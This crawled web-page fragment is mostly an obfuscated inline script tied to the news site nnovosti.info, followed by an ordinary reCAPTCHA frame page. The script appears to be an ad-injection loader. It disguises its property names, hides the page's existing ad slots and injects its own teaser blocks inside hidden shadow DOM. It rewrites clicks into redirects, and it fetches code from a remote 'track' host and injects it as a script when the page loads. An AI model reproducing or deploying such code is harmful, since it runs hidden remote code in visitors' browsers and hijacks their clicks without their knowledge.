    <!--- 01180820_12397 --><iframe name="n01180820_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01180820_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7GOm6NlYOciB2I_X_nGoVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717662126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>